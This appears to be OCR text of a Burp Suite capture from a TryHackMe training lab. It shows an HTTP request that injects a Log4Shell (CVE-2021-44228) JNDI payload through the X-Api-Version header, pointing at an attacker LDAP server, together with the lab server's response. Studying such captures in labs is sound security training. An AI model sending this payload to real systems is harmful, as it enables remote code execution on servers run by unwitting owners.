 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /~logs/log4j HTTP/1.1
2 Host: 10.10.205.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 X-Api-Version: ${jndi:ldap://10.9.1.157:1389/oirpyq}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-THM-HINT: CVE-2021-44228 against X-Api-Version
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 43
5 Date: Sat, 14 Dec 2024 03:05:05 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 Hello, vulnerable world! Did we get pwnage?